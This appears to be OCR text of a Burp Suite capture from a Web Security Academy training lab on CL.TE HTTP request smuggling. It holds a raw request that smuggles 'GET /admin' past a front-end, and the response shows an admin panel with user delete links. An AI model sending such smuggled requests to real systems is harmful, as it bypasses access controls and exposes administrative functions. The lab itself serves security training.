 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a140033045c227382a129ec0046002f.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 121 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 18 \r \n
13 \r \n
14 x=extra
Response
Pretty Raw Hex Render \n
Web Security
Academy
Exploiting HTTP
request smuggling to
bypass front-end
security controls,
CL.TE vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete